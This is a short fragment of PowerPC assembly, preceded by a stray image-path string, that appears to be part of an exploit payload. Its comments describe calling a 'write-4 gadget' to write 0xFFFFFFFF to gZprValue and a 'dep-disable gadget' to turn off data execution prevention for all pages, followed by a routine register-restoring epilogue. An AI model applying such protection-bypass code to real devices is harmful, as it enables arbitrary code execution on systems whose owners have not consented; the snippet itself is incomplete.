 mtctr r29 # points to write-4 gadget
bctrl # write 0xFFFFFFFF to gZprValue
mtlr r28 # points to dep-disable gadget
blrl # disable DEP for all pages
lwz r0, 0x1C(r1)
mtlr r0
lwz r28, 8(r1)
lwz r29, 0xC(r1)
lwz r30, 0x10(r1)
lwz r31, 0x14(r1)
addi r1, r1, 0x18 # Add Immediate
blr